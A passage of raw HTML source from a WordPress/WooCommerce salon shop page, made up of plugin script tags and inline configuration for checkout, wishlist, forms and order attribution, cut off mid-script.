CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22TTD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2019%5C%2F08%5C%2Fmy-sal-cat-logo.gif%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22MySalonTT%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A61%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A58%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A59%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A60%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%229.8.6%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=4d43a4bcb41a5a6336c2" id="wc-settings-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=6d08dccfb4bf1a392a0d" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '103fc0356c',
				wcStoreApiNonceTimestamp: '1768963162'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=0d3321630119e50d175f" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=94f6fdb24497762c3877" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=c163716dbc1e3cc6748c" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=0ea5d4718f1bb3c42ede" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" id="pwgc-wc-blocks-js-extra">
/* <![CDATA[ */
var pwgcBlocks = {"hideRedeemForm":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/dist/blocks.js?ver=2.29" id="pwgc-wc-blocks-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{left:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"<button id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" ><img src=\"https:\/\/mysalontt.com\/wp-content\/plugins\/wpfront-scroll-top\/includes\/assets\/icons\/1.png\" alt=\"\" title=\"\"><\/button>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/mysalontt.com","ajax_url":"https:\/\/mysalontt.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e3dd649445fb235c9530078862d3fc6b","fragment_name":"wc_fragments_e3dd649445fb235c9530078862d3fc6b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_e3dd649445fb235c9530078862d3fc6b","nonce":"9d8d57d028","rest_root":"https:\/\/mysalontt.com\/wp-json\/","plugin_url":"https:\/\/mysalontt.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script type="text/javascript" id="tinvwl-js-after">
/* <![CDATA[ */

					jQuery('body').on('tinvwl_add_to_wishlist_button_click', function(e, el){
						if ('pw-gift-card' === jQuery(el).data('tinv-wl-producttype')){
							jQuery(el).closest('form.cart').each(function(){
								if (!jQuery(this)[0].checkValidity()){
									jQuery(el).addClass('disabled-add-wishlist');
									jQuery(this)[0].reportValidity();
								} else {
									jQuery(el).removeClass('disabled-add-wishlist');}
							});
						}
					});
			
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/themes/mysalontt/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=6.8.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mysalontt.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/mysalontt.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"102","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/themes/mysalontt/assets/js/flatsome.js?ver=6.8.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/themes/mysalontt/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/themes/mysalontt/assets/libs/infinite-scroll.pkgd.min.js?ver=3.0.4" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/themes/mysalontt/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=1.5" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/themes/mysalontt/assets/js/woocommerce.js?ver=6.8.3" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.13.4" id="nf-front-end-deps-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/mysalontt.com\/wp-admin\/admin-ajax.php","ajaxNonce":"2b7b2f4c41","requireBaseUrl":"https:\/\/mysalontt.com\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.13.4" id="nf-front-end-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.8.6" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.8.6" id="wc-price-slider-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/mysalontt.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
